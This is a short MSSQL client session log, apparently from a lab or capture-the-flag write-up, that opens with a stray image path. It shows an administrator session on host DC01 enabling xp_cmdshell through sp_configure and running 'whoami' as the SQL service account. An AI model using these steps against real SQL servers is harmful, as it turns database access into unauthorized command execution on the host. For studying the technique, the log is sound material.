 SQL (SIGNED\Administrator  dbo@master)> EXECUTE sp_configure 'show advanced options', 1;
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run
 the RECONFIGURE statement to install.
SQL (SIGNED\Administrator  dbo@master)> RECONFIGURE;
SQL (SIGNED\Administrator  dbo@master)> EXECUTE sp_configure 'xp_cmdshell', 1;
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECON
FIGURE statement to install.
SQL (SIGNED\Administrator  dbo@master)> RECONFIGURE;
SQL (SIGNED\Administrator  dbo@master)> EXECUTE xp_cmdshell 'whoami';
output
---------------
signed\mssqlsvc
NULL
SQL (SIGNED\Administrator  dbo@master)>